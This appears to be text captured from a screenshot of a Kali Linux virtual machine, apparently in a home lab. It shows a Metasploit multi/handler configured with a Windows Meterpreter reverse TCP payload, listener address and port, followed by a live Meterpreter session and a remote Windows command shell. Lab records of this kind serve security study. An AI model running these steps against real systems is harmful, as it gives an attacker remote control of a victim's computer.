 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ 03:12 AM
root@kali: ~
File Actions Edit View Help
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.132
lhost ⇒ 192.168.56.132
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.132:4444
[*] Sending stage (175174 bytes) to 192.168.56.129
[*] Meterpreter session 1 opened (192.168.56.132:4444 → 192.168.56.129:49814 ) at 2021-10-27 03:06:22 -0400
meterpreter > shell
Process 5700 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\ckrah\OneDrive\Desktop>
Right Ctrl